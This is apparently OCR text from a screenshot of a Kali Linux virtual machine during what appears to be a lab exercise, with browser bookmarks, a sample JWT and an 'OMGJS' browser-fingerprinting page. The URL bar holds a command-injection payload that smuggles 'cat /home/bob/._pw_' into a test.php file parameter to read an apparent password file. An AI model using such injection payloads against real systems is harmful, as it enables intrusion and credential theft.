 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.16.6 23:46
OMGJS http://192.168.1.166/test.php Search results for: Apache HT
192.168.1.166/test.php?file=hello;+$u+cat+/home/bob/._pw_ 4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse shell Cybersecurity help Log In ‹ MetaPress — …
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.pn55j1CFpcLjvReaqyJr0BPEMYUsBdoDxEPo6Ft9cwg
OMGJS - Everything a browser knows about you
It actually knows more...
Read last visitor data
Right Ctrl
55° Search 11 ENG 9:31 AM 6
3/20/2023